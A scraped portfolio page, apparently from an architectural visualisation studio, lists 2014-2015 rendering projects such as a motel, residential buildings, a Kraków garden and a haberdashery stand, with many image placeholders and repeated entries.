

Client: 
Date: February 2015
Visualisations of a motel design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a motel design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a motel design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a residential building design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a residential building design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a residential building design from a catalogue for KB Projekt.
Client: 
Date: December 2014
An animation of a detached housing development for Archipelag.
Client: 
Date: December 2014
An animation of a detached housing development for Archipelag.
Client: 
Date: December 2014
An animation of a detached housing development for Archipelag.


Client: 
Date: November 2014
Visualisations of the Fasano house design from a catalogue for Archigraph.


Client: 
Date: November 2014
Visualisations of the Fasano house design from a catalogue for Archigraph.


Client: 
Date: November 2014
Visualisations of the Fasano house design from a catalogue for Archigraph.


Client: 
Date: November 2014
Visualisations of a garden by the Igołomska Street in Kraków.


Client: 
Date: November 2014
Visualisations of a garden by the Igołomska Street in Kraków.


Client: 
Date: November 2014
Visualisations of a garden by the Igołomska Street in Kraków.


Client: 
Date: November 2014
Visualisations of a haberdashery stand, Kraków Bonarka City Centre.


Client: 
Date: November 2014
Visualisations of a haberdashery stand, Kraków Bonarka City Centre.


Client: 
Date: November 2014
Visualisations of a haberdashery stand, Kraków Bonarka City Centre.


Client: 
Date: November 2014
Visualisations of a haberdashery stand, Kraków Bonarka City Centre.



Client: 
Date: September 2015
visualizations of flats in Norway


Client: 
Date: kwiecień 2015
Visualisations of a house interior reconstructed from a photo.
